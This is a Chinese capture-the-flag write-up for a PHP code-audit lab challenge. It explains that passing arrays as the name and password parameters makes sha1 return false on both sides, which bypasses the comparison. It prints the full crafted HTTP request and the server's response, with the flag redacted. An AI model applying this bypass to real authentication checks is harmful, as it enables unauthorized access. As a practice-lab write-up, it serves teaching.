FALSE 分值：10
来源： iFurySt 难度：易 参与人数：2290人 Get Flag：722人 答题人数：726人 解题通过率：99%
PHP代码审计
hint：sha1函数你有认真了解过吗？听说也有人用md5碰撞o(╯□╰)o
格式：CTF{}
解题链接： http://ctf5.shiyanbar.com/web/false.php 通过
提 交
题解
又是有源码的题目，啊，有点不想写了，题目给出两个name和password不相同，同时 后面判断了sha1是否相同，嘿，sha1处理数组会返回false，然后两个false相等就是true，如此得到flag,但是数组要注意，name[x]=&password[y]=，x字符串和字符串是不能相等，不然第一个判断语句是过不了的，嘿，如下图。
Raw Params Headers Hex
GET /web/false.php?name[sdfd]=&password[sdf]= HTTP/1.1
Host: ctf5.shiyanbar.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:50.0)
Gecko/20100101 Firefox/50.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://ctf5.shiyanbar.com/web/false.php
Cookie: sample-hash=571580b26c65f306376d4f64e53cb5c7; source=0;
PHPSESSID=5bf0ceea3c2eba4bf3e45901db84513a
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 21 Dec 2016 03:19:32 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 104
Connection: close
Content-Type: text/html

<html>
<head>
        <title>PHP Code Audit</title>
</head>
<body><br/>
<center>
Flag: ██████████████
哎，写完啦，辛苦啊